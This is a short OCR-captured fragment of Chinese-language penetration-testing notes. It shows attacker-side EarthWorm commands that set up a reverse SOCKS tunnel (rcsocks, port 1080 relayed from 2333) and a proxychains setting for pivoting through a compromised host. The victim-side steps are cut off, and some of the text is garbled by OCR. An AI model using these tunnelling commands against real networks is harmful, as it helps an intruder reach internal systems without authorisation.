
**
反向：
**
*
攻击机：
*
chmod 777 ./ew_for_linux64 ./ew_for_linux -s rcsock
s -l 1080 -e 2333 即被攻击机连接本机 2333 端口，转发到
本机的 1080 端口，访问本机的 1080 端口，相当访问被攻
击机的 2333
设置
proxychain socks5 本主机 ip port：1080 proxychain
代理即可
*
被攻击机：
*